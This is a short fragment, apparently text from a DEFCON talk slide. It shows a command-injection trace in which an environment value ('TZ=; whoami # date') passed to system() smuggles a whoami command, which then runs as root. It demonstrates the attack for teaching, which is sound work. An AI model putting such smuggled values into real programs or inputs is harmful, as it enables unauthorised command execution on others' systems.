 # Command... Injection
system("TZ=; whoami # date")
execve("/bin/sh", ["sh", "-c", "TZ=; whoami # date"], {...})
execve("/usr/bin/whoami", ["whoami"], {...})
/usr/bin/whoami
root
DEFCON